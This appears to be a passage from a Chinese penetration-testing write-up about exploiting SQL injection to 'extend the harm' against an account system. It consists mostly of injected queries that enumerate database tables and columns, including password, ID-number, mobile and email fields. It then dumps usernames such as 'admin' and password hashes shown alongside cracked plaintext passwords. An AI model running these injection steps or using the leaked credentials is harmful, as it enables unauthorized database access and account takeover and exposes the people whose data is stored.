 五-打点- Sql注入3+管理员账户
想办法扩展危害，利用sqlshell一步一步查询数据
and table_name like "%account%" limit 0,1;
core_account_fq
core_account_move_history
select column_name from information_schema.columns where table_schema=' and table_name = "core_account" limit 0,1
core_account
CRACT_UNID
CRACT_UUID
CRACT_CODE
CRACT_PWD
CRACT_ID_NO
CRACT_MOBILE
CRACT_EMAIL
core_account_fq
CRACT_UNID
CRACT_UUID
CRACT_CODE
CRACT_PWD
CRACT_ID_NO
CRACT_MOBILE
CRACT_EMAIL
core_account_move_history
core_act_lock
CAL_UNID
CAL_CRACT_UUID
CAL_LOCK
CAL_FAIL_COUNT
core_actext
core_actext_fq
core_app
core_app_extfield
core_config
select CRACT_CODE from core_account limit 0,1
admin
df10003747511
df10005060377
df10006600499
select CRACT_PWD from core_account limit 0,1
721eb5113b9d5157632cdde22b560990 ->risen129
f3fb32386c36dd0bd9fda781dfd416cc ->Risen*123*123